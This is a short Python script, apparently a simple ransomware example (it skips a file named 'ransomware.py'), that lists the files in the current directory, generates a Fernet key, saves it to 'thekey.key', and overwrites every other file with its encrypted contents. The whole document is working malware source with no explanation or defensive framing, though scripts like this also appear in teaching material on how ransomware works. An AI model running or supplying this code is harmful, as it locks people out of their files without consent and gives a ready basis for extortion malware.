 import os
from cryptography.fernet import Fernet
files = []
for file in os.listdir():
    if file == "ransomware.py" or file == "venv" or file == "thekey.key":
        continue
    if os.path.isfile(file):
        files.append(file)
print(files)
key = Fernet.generate_key()
with open("thekey.key","wb") as thekey:
    thekey.write(key)
for file in files:
    with open(file, "rb") as thefile:
        contents = thefile.read()
    contents_encrypted = Fernet(key).encrypt(contents)
    with open(file, "wb") as thefile:
        thefile.write(contents_encrypted)